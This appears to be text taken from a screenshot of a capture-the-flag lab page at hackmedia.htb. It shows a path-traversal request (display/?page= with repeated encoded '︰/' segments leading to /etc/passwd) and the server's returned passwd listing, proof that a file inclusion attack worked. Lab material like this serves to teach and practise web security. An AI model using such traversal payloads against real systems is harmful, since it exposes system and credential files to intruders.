 hackmedia.htb/display/?p
不安全 | hackmedia.htb/display/?page=︰/︰/︰/︰/︰/︰/︰/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:112:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd
Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false mysql:x:113:117:MySQL Server,,,:/nonexistent:/bin/false code:x:1000:1000:,,,:/home/code:/bin/bash